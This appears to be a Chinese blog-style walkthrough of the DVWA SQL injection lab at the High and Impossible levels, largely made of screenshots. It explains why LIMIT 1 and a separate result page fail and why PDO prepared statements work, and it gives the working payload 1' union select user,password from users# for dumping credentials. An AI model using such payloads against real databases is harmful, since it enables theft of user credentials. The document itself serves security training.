

安全等级为High
查询提交页面与查询结果显示页面不是同一个,也没有执行302跳转,这样做的目的是为了防止一般的sqlmap注入(自动化注入),因为sqlmap在注入过程中,无法在查询提交页面上获取查询的结果,没有了反馈,也就没办法进一步注入。


源码分析
High级别在SQL查询语句中添加了LIMIT 1,以此控制只输入一个结果;虽然添加了LIMIT 1,但是我们可以通过#将其注释掉;


开始攻击


输入,都不用抓包
1 | 1' union select user,password from users# |


安全等级为Impossible


源码分析
Impossible级别的代码采用了PDO技术,划清了代码与数据的界限,有效防御SQL注入;
同时只有返回的查询结果数量为1时,才会输出;
本文主要来自于这里